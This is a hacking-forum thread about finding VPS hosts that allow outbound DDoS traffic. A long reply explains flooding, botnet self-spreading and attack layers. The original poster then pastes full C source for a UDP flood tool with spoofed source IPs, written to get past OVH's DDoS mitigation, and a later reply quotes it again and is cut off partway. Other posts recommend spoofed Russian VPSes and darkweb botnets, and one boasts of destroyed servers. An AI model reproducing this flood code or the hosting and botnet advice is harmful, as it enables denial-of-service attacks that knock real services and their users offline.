You are using an out of date browser. It may not display this or other websites correctly.
You should upgrade or use an alternative browser.
You should upgrade or use an alternative browser.
Kardinal51
Active Member
- Feb 23, 2018
- 6
- 4
- 90
I can recommend hosting to Russia
- Apr 25, 2015
- 1,846
- 2
- 2,203
- 327
This very much depends what you want to do. What kind of DDoS are you wanting?I would like to start doing some DDoS research and hence perform attacks but I wonder what VPS would be good for this since most hosting providers blocks you when sending a lot of packets or attacking a certain IP.
for example do we want to just send a bunch of connections and hold open? Do we need to compute something taking loads of CPU intentionally designed to help mitigate certain attacks by requiring unique ID generation as TeamSpeak 3+ kind of has.. I mean there’s a lot of questions I have.
DDoS attacks - that is a vague or broad topic so let’s pick an example target (to attack ourselves as a test).
Want to PoC attack a sample website server we setup to shut our own website off, knock a TeamSpeak 3 offline or what is the end goal in our own test to sample stress testing?
Also from here on please call this stress testing as opposed to “launching the DDoS attack” because on has more hostility similar to “teach how to use a sniper rifle” versus “how to bullet peeps in the head yolo”
See the difference? Lol
Joxiii
Discord hater!
- Feb 2, 2016
- 271
- 183
- 92
i would like to see : "how to bullet peeps in the head yolo" but in germany you arent allowed to stress test your own servers if it´s not local.This very much depends what you want to do. What kind of DDoS are you wanting?
for example do we want to just send a bunch of connections and hold open? Do we need to compute something taking loads of CPU intentionally designed to help mitigate certain attacks by requiring unique ID generation as TeamSpeak 3+ kind of has.. I mean there’s a lot of questions I have.
DDoS attacks - that is a vague or broad topic so let’s pick an example target (to attack ourselves as a test).
Want to PoC attack a sample website server we setup to shut our own website off, knock a TeamSpeak 3 offline or what is the end goal in our own test to sample stress testing?
Also from here on please call this stress testing as opposed to “launching the DDoS attack” because on has more hostility similar to “teach how to use a sniper rifle” versus “how to bullet peeps in the head yolo”
See the difference? Lol
- Apr 25, 2015
- 1,846
- 2
- 2,203
- 327
Yeah, so I am very curious to know how stress testing is illegal in Germany - I am only finding "extortion in connection with DDoS attacks" being explicitly mentioned as illegal.in germany you arent allowed to stress test your own servers if it´s not local.
Can you please cite a source? I'm asking because genuinely I am curious how you stress test something strictly local.
The only other thing I found was this, but I feel this is more trying to indicate criminality if there is intent although I am not a lawyer than this is not a legal advice forum.
Section 303b
Computer sabotage
(1) Whoever interferes with data processing operations which are of substantial importance to another by
1. committing an offence under section 303a (1),
2. entering or transmitting data (section 202a (2)) with the intention of adversely affecting another or
3. destroying, damaging, rendering unusable, removing or altering a data processing system or a data carrier
incurs a penalty of imprisonment for a term not exceeding three years or a fine.
(2) If the data processing operation is of substantial importance for another’s business, enterprise or an authority, the penalty is imprisonment for a term not exceeding five years or a fine.
(3) The attempt is punishable.
(4) In especially serious cases under subsection (2), the penalty is imprisonment for a term of between six months and 10 years. An especially serious case typically occurs where the offender
1. causes major financial loss,
2. acts on a commercial basis or as a member of a gang whose purpose is the continued commission of computer sabotage or
3. by committing the offence jeopardises the population’s supply with vital goods or services or the security of the Federal Republic of Germany.
(5) Section 202c applies accordingly to acts preparatory to an offence under subsection (1).
This seems more to me like.. they're just saying you cannot interfere with others systems from operating. This is vague, but I highly doubt stress testing is disallowed but rather this makes it sound more like they'd rather you ask for permission prior to testing systems that are not fully owned by yourself especially where you could harm systems aside from your own.
Let's take an example - your host claims to support 10GBPS for your server.
You throw 9GBPS at your server to verify, there is an outage.
Who would be at fault? Tricky sh**
Last edited:
- Apr 25, 2015
- 1,846
- 2
- 2,203
- 327
Anyway for the sake of demonstrating how a DDoS aka stress testing would work against your own infrastructure, let us take an example hosted VPS.
Assume we have a TeamSpeak 3 server running on this cheap af host: CHEAP SSD VPS | BlackHOST they claim 10mbps.
This is a great test because the concept behind a DDoS is jamming the packet hole. So if we have a server that can receive 10mbps and this is the server hosting our agreed target host for the stress testing, then we have our own server elsewhere capable of flinging 1gbps or 10gbps, who is going to win?
This is basic math, guys.

This is a server that can take 1GBPS and send 1GBPS.
...........................
And this server can take 10mbps (size somewhat disproportionate to reality but for example sake):
............................... now let's see this DDoS concept in action.

So the idea here is that we have a lower bandwidth receiving line than what is cumulatively being sent by one or more hosts.
Of course using a single sending host in a stress test (or the attacker system) is a DoS whereas having multiple hosts involved in the attack would make this a DDoS, so let's see what an example of a DDoS looks like.
Here in this case, let's assume the red V (target host) is being attacked by bots 1-7 and they all have the same 1GBPS.
However, because cumulatively the bots 1-7 are all using separate networks (perhaps), they all have 1GBPS bandwidth allocated from various data centers and so their combined strength is ~7GBPS.
This means that the single 1GBPS target is receiving a 7GBPS attack.
Without appropriate mitigation to such an attack, the victim server is going to be downed.
However, if there is a firewall that blocks the particular attack - then the 7GBPS could be absorbed.
Let's say there is a firewall in front of the victim server, with DDoS protection capability of 100GBPS.
Then your 7GBPS just perhaps is passed through the firewall and normal traffic continues flowing to the victim server - ineffective.
Although again, since "hacking" is cat 'n' mouse - if you bypass the firewall by pretending to be real traffic such as sending fake game server data, then perhaps the firewall is tricked into thinking you're doing something heavy-bandwidth in game.
This would likely require having insider knowledge though or reverse engineering high-bandwidth game function.
Typically when an attacker delivers an attack with any actual power, they have a "botnet" with serveral hosts compromised.
For example, let's say I compile a C-based program with the following type o' function:
1. When running for the first time, setup auto-start; hide itself.
2. Method of auto-spreading like hooking Steam, Skype, and/or several other chat clients.
3. Chat hook now starts auto-sending files, malicious link, and victims click and are further infected.
4. Now you have auto-spreading, undetected, and several hundreds, thousands, bots are all calling to your C2 aka Command and Control.
5. Your bots all are chilling inside an IRC server like so:
6. You type a command into the server as a channel operator (admin) - !attack udp:123 <target_IP>
7. Cumulatively the botnet with let's say 10,000 hosts is all jointly sending more packets than the receiving host and or firewall and the server can handle. Target is down.
In a nutshell, this is pretty much how DDoS / DoS / stress testing works.
I am overlooking L7 attacks that target maximizing RAM or CPU consumption to make a host unstable which can be highly effective with even using less bandwidth but just opening several high-resource-intensive commands against the target.
So, to best answer your question what is the best host for DDoS?
There is not one. No hosting provider really wants to be involved in sending DDoS attacks.
Why?
DDoS activity gets IPv4 addresses added to blacklists.
Okay, so what if I use IPv6? Still, IPv6 also have ASNs and the ASN can then get blacklisted that way, tying back to their IPv4 addresses.
IPv4 and IPv6 addresses are worth a lot, ASNs care (or should care) about their reputation.
Because if an ASN gets axed (onto a blacklist), the rest of the Internet can optionally ignore that ASN.
So.. long story short, a real bad ass hacker DDoS is done using zombies (bots in a botnet).
Going and getting a single server in Russia or multiple servers in Russia will hardly do shit unless you target a weak host.
If you are targeting a weak host, then .. well that's sad because someone is paying cheap money and having a bad day - not nice.
So, it all comes down to this:
Sooooo.... long story short, there are primarily L3, L4, and L7 DoS and DDoS attacks.
Testing these out on yourself can be somewhat challenging but is possible.
We need more information though, to know what kind of PoC (Proof-of-Concept) it is.. that you'd want to see!
Assume we have a TeamSpeak 3 server running on this cheap af host: CHEAP SSD VPS | BlackHOST they claim 10mbps.
This is a great test because the concept behind a DDoS is jamming the packet hole. So if we have a server that can receive 10mbps and this is the server hosting our agreed target host for the stress testing, then we have our own server elsewhere capable of flinging 1gbps or 10gbps, who is going to win?
This is basic math, guys.

This is a server that can take 1GBPS and send 1GBPS.
...........................
And this server can take 10mbps (size somewhat disproportionate to reality but for example sake):

............................... now let's see this DDoS concept in action.

So the idea here is that we have a lower bandwidth receiving line than what is cumulatively being sent by one or more hosts.
Of course using a single sending host in a stress test (or the attacker system) is a DoS whereas having multiple hosts involved in the attack would make this a DDoS, so let's see what an example of a DDoS looks like.

Here in this case, let's assume the red V (target host) is being attacked by bots 1-7 and they all have the same 1GBPS.
However, because cumulatively the bots 1-7 are all using separate networks (perhaps), they all have 1GBPS bandwidth allocated from various data centers and so their combined strength is ~7GBPS.
This means that the single 1GBPS target is receiving a 7GBPS attack.
Without appropriate mitigation to such an attack, the victim server is going to be downed.
However, if there is a firewall that blocks the particular attack - then the 7GBPS could be absorbed.
Let's say there is a firewall in front of the victim server, with DDoS protection capability of 100GBPS.
Then your 7GBPS just perhaps is passed through the firewall and normal traffic continues flowing to the victim server - ineffective.
Although again, since "hacking" is cat 'n' mouse - if you bypass the firewall by pretending to be real traffic such as sending fake game server data, then perhaps the firewall is tricked into thinking you're doing something heavy-bandwidth in game.
This would likely require having insider knowledge though or reverse engineering high-bandwidth game function.
Typically when an attacker delivers an attack with any actual power, they have a "botnet" with serveral hosts compromised.
For example, let's say I compile a C-based program with the following type o' function:
1. When running for the first time, setup auto-start; hide itself.
2. Method of auto-spreading like hooking Steam, Skype, and/or several other chat clients.
3. Chat hook now starts auto-sending files, malicious link, and victims click and are further infected.
4. Now you have auto-spreading, undetected, and several hundreds, thousands, bots are all calling to your C2 aka Command and Control.
5. Your bots all are chilling inside an IRC server like so:

6. You type a command into the server as a channel operator (admin) - !attack udp:123 <target_IP>
7. Cumulatively the botnet with let's say 10,000 hosts is all jointly sending more packets than the receiving host and or firewall and the server can handle. Target is down.
In a nutshell, this is pretty much how DDoS / DoS / stress testing works.
I am overlooking L7 attacks that target maximizing RAM or CPU consumption to make a host unstable which can be highly effective with even using less bandwidth but just opening several high-resource-intensive commands against the target.
So, to best answer your question what is the best host for DDoS?
There is not one. No hosting provider really wants to be involved in sending DDoS attacks.
Why?
DDoS activity gets IPv4 addresses added to blacklists.
Okay, so what if I use IPv6? Still, IPv6 also have ASNs and the ASN can then get blacklisted that way, tying back to their IPv4 addresses.
IPv4 and IPv6 addresses are worth a lot, ASNs care (or should care) about their reputation.
Because if an ASN gets axed (onto a blacklist), the rest of the Internet can optionally ignore that ASN.
So.. long story short, a real bad ass hacker DDoS is done using zombies (bots in a botnet).
Going and getting a single server in Russia or multiple servers in Russia will hardly do shit unless you target a weak host.
If you are targeting a weak host, then .. well that's sad because someone is paying cheap money and having a bad day - not nice.
So, it all comes down to this:
- There are several types of DDoS attacks:
- Imperva indicates these are most common types of attacks:
DDoS attacks mainly exploit three of these layers: network (layer 3), transport (layer 4), and application (layer 7). Network (Layer 3/4) DDoS Attacks: The majority of DDoS attacks target the network and transport layers. - Layer 7 attacks an application weakness, for example uploading a PDF to a PDF scanner app that takes 1,000MB (1GB) files and you write a bot script that uploads 1,000s of PDF files constantly to the point the queue is jammed up and no one else's PDF files are processing because scaling is bad or nonexistent. Or.. you open 1,000 connections to Apache and hold them open, and that's the maximum connections to the server.. so everyone else's connections are dropped/ignored as you have too many bots holding requests in a "stuck' state.
- Layer 3 is like.. ping flood, smurf attack, and ping of death. These focus on the network layer.
- Layer 4 attacks transport, this would consist of for example TCP or UDP flooding - or other weaknesses in these types of transport protocols.
- Imperva indicates these are most common types of attacks:
- Many open-source scripts are available for the variety of types of attacks, you can even write your own if you know how the layers / protocols / apps work. For example, Slowloris holds connections open (as many as possible). D̶DoS Apache Servers From a Single Machine | by Brannon Dorsey | Medium discusses a PoC on this.
Sooooo.... long story short, there are primarily L3, L4, and L7 DoS and DDoS attacks.
Testing these out on yourself can be somewhat challenging but is possible.
We need more information though, to know what kind of PoC (Proof-of-Concept) it is.. that you'd want to see!
pwn3r
Member
- Jan 1, 2018
- 143
- 63
- 64
- Thread starter
- #7
I basically want to try attacking my server with ovh-rape script to test how strong my hosting provider DDoS protection is.This very much depends what you want to do. What kind of DDoS are you wanting?
for example do we want to just send a bunch of connections and hold open? Do we need to compute something taking loads of CPU intentionally designed to help mitigate certain attacks by requiring unique ID generation as TeamSpeak 3+ kind of has.. I mean there’s a lot of questions I have.
DDoS attacks - that is a vague or broad topic so let’s pick an example target (to attack ourselves as a test).
Want to PoC attack a sample website server we setup to shut our own website off, knock a TeamSpeak 3 offline or what is the end goal in our own test to sample stress testing?
Also from here on please call this stress testing as opposed to “launching the DDoS attack” because on has more hostility similar to “teach how to use a sniper rifle” versus “how to bullet peeps in the head yolo”
See the difference? Lol
- Apr 25, 2015
- 1,846
- 2
- 2,203
- 327
Just ask OVH how much their protection handles:attacking my server with ovh-rape script to test how strong my hosting provider DDoS protection is.
Between 15 and 120 seconds after the attack has begun, mitigation is automatically activated. Incoming server traffic is vacuumed by the 3 VACs, with a total capacity of 480 Gbps (3x 160 Gbps) of mitigation, hosted in three OVH data centers. The attack is blocked with no duration or size limit, regardless of type. Legitimate traffic passes through the VAC and arrives at the server. The server responds directly without going back through the VAC. This process is called auto-mitigation.
Anti DDOS Protection - Networking and Security | OVHcloud
If you want to test this, you are either going to need to get a stresser tool or your own botnet (do not recommend, and if so - I mean a legal botnet with all your own hosts lol).
Otherwise, just get some random China or Russian host that has 1GBPS/10GBPS.. then again you would need to have 48 separate 10GBPS hosts, which would roughly cost you probably at least $176 per host, per month.
48*176 = $8,448 per month would be the cost to run servers in a data center to touch this type of bandwidth.
If the bypass focuses on another attack method, then you'd have to paste the script here and I can tell you what it does / how it works then we could know.. what is happening and what that would perhaps cost you to test.
Not sure if this is real helpful, just trying my best
pwn3r
Member
- Jan 1, 2018
- 143
- 63
- 64
- Thread starter
- #9
I just got a russian VPS with spoofed IP and I think It's working for me. As I mentioned before, I'm just researching some methods that bypasses OVH DDoS protection.Just ask OVH how much their protection handles:
Anti DDOS Protection - Networking and Security | OVHcloud
If you want to test this, you are either going to need to get a stresser tool or your own botnet (do not recommend, and if so - I mean a legal botnet with all your own hosts lol).
Otherwise, just get some random China or Russian host that has 1GBPS/10GBPS.. then again you would need to have 48 separate 10GBPS hosts, which would roughly cost you probably at least $176 per host, per month.
48*176 = $8,448 per month would be the cost to run servers in a data center to touch this type of bandwidth.
If the bypass focuses on another attack method, then you'd have to paste the script here and I can tell you what it does / how it works then we could know.. what is happening and what that would perhaps cost you to test.
Not sure if this is real helpful, just trying my best
- Apr 25, 2015
- 1,846
- 2
- 2,203
- 327
Where did you get the "rape ovh" script from? HackForums.. orI just got a russian VPS with spoofed IP and I think It's working for me. As I mentioned before, I'm just researching some methods that bypasses OVH DDoS protection.
If it's a justhost.ru your VPS will be blocked in minutes.I just got a russian VPS with spoofed IP and I think It's working for me. As I mentioned before, I'm just researching some methods that bypasses OVH DDoS protection.
- Apr 25, 2015
- 1,846
- 2
- 2,203
- 327
Have you found a hosting provider that does not rate limit - for professional and legal purposes of courseIf it's a justhost.ru your VPS will be blocked in minutes.
Yes, but I've only hosts who are selling dedicated servers and prices are over 200$. I'm not sure that those prices will suit your research needs.Have you found a hosting provider that does not rate limit - for professional and legal purposes of course
pwn3r
Member
- Jan 1, 2018
- 143
- 63
- 64
- Thread starter
- #14
I came across it on githubWhere did you get the "rape ovh" script from? HackForums.. or
C:
/*
Its compiled with: gcc [filename] -pthread -o [binaryfilename]
(you might need to add special args such as c98 to the above compile line if it shows errors)
and run as root with ./[binaryfilename]
example: ./udprape <target IP> <port> <packet_size> <number threads to use (CPU cores)> <pps limiter, -1 for no limit> <time in seconds>
*/
#include <pthread.h>
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/socket.h>
#include <netinet/ip.h>
#include <netinet/udp.h>
#include <arpa/inet.h>
#define MAX_PACKET_SIZE 4096
#define PHI 0xaaf219b9
static unsigned long int Q[4096], c = 362436;
static unsigned int floodport;
volatile int limiter;
volatile unsigned int pps;
volatile unsigned int sleeptime = 100;
//v5
int packet_size;
void print_ip(int ip)
{
unsigned char bytes[4];
bytes[0] = ip & 0xFF;
bytes[1] = (ip >> 8) & 0xFF;
bytes[2] = (ip >> 16) & 0xFF;
bytes[3] = (ip >> 24) & 0xFF;
printf("%d.%d.%d.%d\n", bytes[3], bytes[2], bytes[1], bytes[0]);
}
//
void init_rand(unsigned long int x)
{
int i;
Q[0] = x;
Q[1] = x + PHI;
Q[2] = x + PHI + PHI;
for (i = 3; i < 4096; i++){ Q[i] = Q[i - 3] ^ Q[i - 2] ^ PHI ^ i; }
}
unsigned long int rand_cmwc(void)
{
unsigned long long int t, a = 18782LL;
static unsigned long int i = 4095;
unsigned long int x, r = 0xfffffffe;
i = (i + 1) & 4095;
t = a * Q[i] + c;
c = (t >> 32);
x = t + c;
if (x < c) {
x++;
c++;
}
return (Q[i] = r - x);
}
unsigned short csum (unsigned short *buf, int count)
{
register unsigned long sum = 0;
while( count > 1 ) { sum += *buf++; count -= 2; }
if(count > 0) { sum += *(unsigned char *)buf; }
while (sum>>16) { sum = (sum & 0xffff) + (sum >> 16); }
return (unsigned short)(~sum);
}
int randnum(int min_num, int max_num)
{
int result = 0, low_num = 0, hi_num = 0;
if (min_num < max_num)
{
low_num = min_num;
hi_num = max_num + 1; // include max_num in output
} else {
low_num = max_num + 1; // include max_num in output
hi_num = min_num;
}
// srand(time(NULL)); we already have it initialized in init_rand, also OVH is a bitch and they recognize random numbers generated by time
result = (rand_cmwc() % (hi_num - low_num)) + low_num;
return result;
}
void setup_ip_header(struct iphdr *iph)
{
iph->ihl = 5;
iph->version = 4;
iph->tos = 0;
iph->tot_len = sizeof(struct iphdr) + sizeof(struct udphdr) + 4;
iph->id = htonl(54321);
iph->frag_off = 0;
iph->ttl = 128;
iph->protocol = IPPROTO_UDP;
iph->check = 0;
}
void setup_udp_header(struct udphdr *udph)
{
udph->source = htons(50000 + rand_cmwc() % 65535);
udph->dest = htons(floodport);
udph->check = 0;
memcpy((void *)udph + sizeof(struct udphdr), "\x08\x1e\x77\xda", 4);
udph->len=htons(sizeof(struct udphdr) + 4);
}
void *flood(void *par1)
{
char *td = (char *)par1;
char datagram[MAX_PACKET_SIZE];
struct iphdr *iph = (struct iphdr *)datagram;
struct udphdr *udph = (void *)iph + sizeof(struct iphdr);
struct sockaddr_in sin;
sin.sin_family = AF_INET;
sin.sin_port = htons(17015);
sin.sin_addr.s_addr = inet_addr(td);
int s = socket(PF_INET, SOCK_RAW, IPPROTO_UDP);
if(s < 0){
fprintf(stderr, "Could not open raw socket.\n");
exit(-1);
}
memset(datagram, 0, MAX_PACKET_SIZE);
setup_ip_header(iph);
setup_udp_header(udph);
iph->daddr = sin.sin_addr.s_addr;
iph->check = csum ((unsigned short *) datagram, iph->tot_len);
int sport[packet_size];
unsigned char payload1[packet_size];
for(int i = 0; i <= packet_size; i++){
//print_ip(fakeclients[i]); if we debug we use this
sport[i] = htons(randnum(55000,64932));
payload1[i] = rand_cmwc();
}
int tmp = 1;
const int *val = &tmp;
if(setsockopt(s, IPPROTO_IP, IP_HDRINCL, val, sizeof (tmp)) < 0){
fprintf(stderr, "_error_: setsockopt() - Cannot set HDRINCL!\n");
exit(-1);
}
init_rand(time(NULL));
register unsigned int i;
i = 0;
int packet_lenght = 0;
int fake_id = 0;
//This is Clay Davis
int class[]= {2372231209,2728286747,1572769288,3339925505,2372233279,3254787125,1160024353,2328478311,3266388596,3238005002,1745910789,3455829265,1822614803,3355015169,3389792053,757144879,2734605396,1230980369,3639549962,2728310654,3256452616,3561573700,2918529833,2890221130,2918997764,2453837834,3369835018,3256452681,3007103780,1137178634,3264375402,3229415686,2728310653,3627732067,2890220626,1137178635,3391077889,1745910533,1755074592,16843009,1092011777,3223532318,2918529914,621985916,2728287341,1191626519,2890184316,1822618132,1168895755,3639551498,3455827995,3338431589,3222035998,1731284993,1540078376,3423468322,3254790913,2372224268,2372233305,1822611509,3639550986,2918529633,2890217035,2728286295,2728310634,1488976481,3372614717,3224391454,3223389196,2728329505,1760832002,879920151,3328983856,2728310645,2627363865,2372224322,1499753002,1386562582,875052612,3426605106,2890251825,2728286223,2728310638,2328478534,1822614881,879919113,846476877,3390912871,3238005001,2734604550,1746152824,1539838052,1475895815,1123085431,3639550485,3397779518,3254783489,3223277598,3236292914,2728329249,249627429,1745909765,3339148045,2890217051,1822614887,1746125597,1358538789,839341370,3732673086,3238005000,3221554718,3187841866,2918529910,2542501898,2372224274,1509469200,1121752324,3588504106,3281714501,2372231173,2354214403,1877438500,1746504997,1572678189,1386570514,1123631710,778390842,3562249811,3357634306,3355320065,3352559669,2918529846,2734605379,2728310629,2728292211,2627370561,1822618129,1121752339,879905324,864886835,401541676,3368085770,3281689978,3105469954,2734605380,2637637498,1746667045,1607997226,3226633758,2918529919,2918529639,2890216975,2734605608,2728310642,2627354890,2372224304,2372233499,1482909190,3475901778,3324575748,3221554177,3184129025,2890154342,2728303398,2673421074,2297665372,879919114,3627732078,3639551509,3423468304,3413598005,3355013121,3118228756,2890217308,2890217011,2728310650,2728292214,2627370049,2609248308,2061767504,401285152,3639550474,3544957520,3455828543,3221245464,3187838794,3118228793,2918529872,2609248268,225126924,1566231927,1559430661,1347043330,879905826,3367840010,3108454677,2745962606,2734604397,2734604388,2372226080,1541444905,763183627,3355643150,3234588170,2890217320,2372226403,2328477289,1746667301,1019160141,3455829021,3451508746,3352559679,3223953950,3036312413,2915649581,2728286231,2728295989,2609248267,1746883363,3495166517,3495166005,2728329546,2372226339,2354214404,225179146,1746651228,1755075616,1158721290,1123631699,757107306,3627734829,3588504105,3513807393,3372614671,3234222083,2918529587,2328472852,1822614857,1746651484,1729902934,16777217,1347570977,1249741850,401286176,3451508778,3339924993,3267263505,2890220602,2890217232,2734605610,2734604590,2627354634,2372233317,2061767503,3370514442,3224001822,3223391774,2890153573,2728286564,2609248309,2372231206,1746669130,1746505581,1746018670,1540324867,1490426385,3627734819,3571472426,3389791009,3339754505,3238004997,3224678942,3105432334,2918529646,2501132291,2372226408,2372233487,2372233333,1746505837,2916403734,2890153763,2609247813,2372231196,1822614893,1122525959,879894536,610792735,3588503850,3494790672,3350508607,3302533386,1572396061,1046910020,1039029042,778432376,679348486,3281684007,2728310635,2319739454,225126923,1822614869,1822614791,1390242054,1185293895,3629619233,3639549973,3356113973,3258558721,3224793118,3113151523,2918529907,2734605395,2728310655,1746669386,2734604591,2728310636,1760832065,1539137028,2728329756,2372231208,2372224328,879905323,675544612,634503170,3494653237,3162044975,3113716993,2919228438,2728310575,1054006394,3339146026,3339925761,3224087582,2328461595,225117528,1746152568,1092011009,879894535,97447234,3251539246,3223622673,3118228768,2728310632,2372233584,3627734830,3355643147,3339142145,3228574724,3221245453,2890152495,2734604396,2728310647,1822617914,1822612837,1494642712,3562246432,3238004993,3109164125,2745964819,2372231174,2264919306,1822617962,3647724345,3328294453,3224851230,3221245452,2728310599,2673449270,2609248307,2540009556,2372226378,1998378804,1745910021,879905827,676177781,3629620001,3254789121,3118786598,3113151522,2918529642,2728282915,1822617878,1746018414,1123077410,401541708,3339924737,2453837835,2151612981,1347928371,1249741851,2728286267,2734604551,2728286303,2372226052,3390923303,2734604389,1877351697,1475895816,2372231186,3663327556,3221245216,3639550997,3413595749,3252515125,2609247812,2372231207,2372226334,1746373394,3350509109,2372231195,3562380810,2918997773,3323221858,2918529663,2016704517,1475395139,1123631109,3238004999,1389915980,95573855,3238004998,3221245186,3118228769,3118228770,3225059358,3256452680,1779203355,1746883107,1760832066,1585621764,3222952990,3627734826};
while(1){
iph->saddr = htonl(class[rand_cmwc()%431]);
udph->source = htons(sport[randnum(0,packet_size)]);
packet_lenght = randnum(500, packet_size);
int fake_id = rand_cmwc() & 0xFFFFFFFF;
iph->id = htonl(fake_id);
memcpy((void *)udph + sizeof(struct udphdr), payload1, packet_lenght);
udph->len=htons(sizeof(struct udphdr) + packet_lenght);
iph->tot_len = sizeof(struct iphdr) + sizeof(struct udphdr) + packet_lenght;
iph->check = csum ((unsigned short *) datagram, iph->tot_len);
sendto(s, datagram, iph->tot_len, 0, (struct sockaddr *) &sin, sizeof(sin));
pps++;
if(i >= limiter)
{
i = 0;
usleep(sleeptime);
}
i++;
}
}
int main(int argc, char *argv[ ])
{
if(argc < 5){
fprintf(stderr, "Invalid parameters!\n");
fprintf(stdout, "Usage: %s <target IP> <port> <packet_size> <number threads to use> <pps limiter, -1 for no limit> <time> \n", argv[0]);
fprintf(stderr, "Telegram: @SLAVICD\n");
exit(-1);
}
fprintf(stdout, "Setting up Sockets...\n");
int num_threads = atoi(argv[4]);
int maxpps = atoi(argv[5]);
floodport = atoi(argv[2]);
packet_size = atoi(argv[3]);
limiter = 0;
pps = 0;
pthread_t thread[num_threads];
int multiplier = 20;
int i;
for(i = 0;i<num_threads;i++){
pthread_create( &thread[i], NULL, &flood, (void *)argv[1]);
}
fprintf(stdout, "Starting Flood...\n");
for(i = 0;i<(atoi(argv[6])*multiplier);i++)
{
usleep((1000/multiplier)*1000);
if((pps*multiplier) > maxpps)
{
if(1 > limiter)
{
sleeptime+=100;
} else {
limiter--;
}
} else {
limiter++;
if(sleeptime > 25)
{
sleeptime-=25;
} else {
sleeptime = 0;
}
}
pps = 0;
}
return 0;
}Source:
Long-Integer/StarLinkMethods
Contribute to Long-Integer/StarLinkMethods development by creating an account on GitHub.
monokuma
New Member
- Nov 26, 2020
- 2
- 0
- 6
You Never tried with alibaba cloud?I would like to start doing some DDoS research and hence perform attacks but I wonder what VPS would be good for this since most hosting providers blocks you when sending a lot of packets or attacking a certain IP.
Try https://riseup.net/es/vpn <-- warning possibly bullsh
- Sep 23, 2019
- 59
- 41
- 111
DarkWeb is your Friend if you want to perform DDOS Attack from VPS Botnet. You can get a good VPS that is Nulled and spoofed for a 200$ maybe less maybe more. I had a friend who got DarkWeb Botnet from there for 500$ and Destroyed a bunch of servers... So yeah If you want to go in that Deep Staff DarkWeb is best friend for you.
What do you mean by "VPS that is Nulled"? And for 200$ you can get a dedicated server, if you pay 200$ for VPS you're being scammed.DarkWeb is your Friend if you want to perform DDOS Attack from VPS Botnet. You can get a good VPS that is Nulled and spoofed for a 200$ maybe less maybe more. I had a friend who got DarkWeb Botnet from there for 500$ and Destroyed a bunch of servers... So yeah If you want to go in that Deep Staff DarkWeb is best friend for you.
'DarkWeb' is full of scams so I would not recommend buying anything there.
What an irony, that method is written by me and some friends. We published it on Pastebin and I saw over 50 variants of it with just changed credits.I came across it on github
C:/* Its compiled with: gcc [filename] -pthread -o [binaryfilename] (you might need to add special args such as c98 to the above compile line if it shows errors) and run as root with ./[binaryfilename] example: ./udprape <target IP> <port> <packet_size> <number threads to use (CPU cores)> <pps limiter, -1 for no limit> <time in seconds> */ #include <pthread.h> #include <unistd.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <sys/socket.h> #include <netinet/ip.h> #include <netinet/udp.h> #include <arpa/inet.h> #define MAX_PACKET_SIZE 4096 #define PHI 0xaaf219b9 static unsigned long int Q[4096], c = 362436; static unsigned int floodport; volatile int limiter; volatile unsigned int pps; volatile unsigned int sleeptime = 100; //v5 int packet_size; void print_ip(int ip) { unsigned char bytes[4]; bytes[0] = ip & 0xFF; bytes[1] = (ip >> 8) & 0xFF; bytes[2] = (ip >> 16) & 0xFF; bytes[3] = (ip >> 24) & 0xFF; printf("%d.%d.%d.%d\n", bytes[3], bytes[2], bytes[1], bytes[0]); } // void init_rand(unsigned long int x) { int i; Q[0] = x; Q[1] = x + PHI; Q[2] = x + PHI + PHI; for (i = 3; i < 4096; i++){ Q[i] = Q[i - 3] ^ Q[i - 2] ^ PHI ^ i; } } unsigned long int rand_cmwc(void) { unsigned long long int t, a = 18782LL; static unsigned long int i = 4095; unsigned long int x, r = 0xfffffffe; i = (i + 1) & 4095; t = a * Q[i] + c; c = (t >> 32); x = t + c; if (x < c) { x++; c++; } return (Q[i] = r - x); } unsigned short csum (unsigned short *buf, int count) { register unsigned long sum = 0; while( count > 1 ) { sum += *buf++; count -= 2; } if(count > 0) { sum += *(unsigned char *)buf; } while (sum>>16) { sum = (sum & 0xffff) + (sum >> 16); } return (unsigned short)(~sum); } int randnum(int min_num, int max_num) { int result = 0, low_num = 0, hi_num = 0; if (min_num < max_num) { low_num = min_num; hi_num = max_num + 1; // include max_num in output } else { low_num = max_num + 1; // include max_num in output hi_num = min_num; } // srand(time(NULL)); we already have it initialized in init_rand, also OVH is a bitch and they recognize random numbers generated by time result = (rand_cmwc() % (hi_num - low_num)) + low_num; return result; } void setup_ip_header(struct iphdr *iph) { iph->ihl = 5; iph->version = 4; iph->tos = 0; iph->tot_len = sizeof(struct iphdr) + sizeof(struct udphdr) + 4; iph->id = htonl(54321); iph->frag_off = 0; iph->ttl = 128; iph->protocol = IPPROTO_UDP; iph->check = 0; } void setup_udp_header(struct udphdr *udph) { udph->source = htons(50000 + rand_cmwc() % 65535); udph->dest = htons(floodport); udph->check = 0; memcpy((void *)udph + sizeof(struct udphdr), "\x08\x1e\x77\xda", 4); udph->len=htons(sizeof(struct udphdr) + 4); } void *flood(void *par1) { char *td = (char *)par1; char datagram[MAX_PACKET_SIZE]; struct iphdr *iph = (struct iphdr *)datagram; struct udphdr *udph = (void *)iph + sizeof(struct iphdr); struct sockaddr_in sin; sin.sin_family = AF_INET; sin.sin_port = htons(17015); sin.sin_addr.s_addr = inet_addr(td); int s = socket(PF_INET, SOCK_RAW, IPPROTO_UDP); if(s < 0){ fprintf(stderr, "Could not open raw socket.\n"); exit(-1); } memset(datagram, 0, MAX_PACKET_SIZE); setup_ip_header(iph); setup_udp_header(udph); iph->daddr = sin.sin_addr.s_addr; iph->check = csum ((unsigned short *) datagram, iph->tot_len); int sport[packet_size]; unsigned char payload1[packet_size]; for(int i = 0; i <= packet_size; i++){ //print_ip(fakeclients[i]); if we debug we use this sport[i] = htons(randnum(55000,64932)); payload1[i] = rand_cmwc(); } int tmp = 1; const int *val = &tmp; if(setsockopt(s, IPPROTO_IP, IP_HDRINCL, val, sizeof (tmp)) < 0){ fprintf(stderr, "_error_: setsockopt() - Cannot set HDRINCL!\n"); exit(-1); } init_rand(time(NULL)); register unsigned int i; i = 0; int packet_lenght = 0; int fake_id = 0; //This is Clay Davis int class[]= 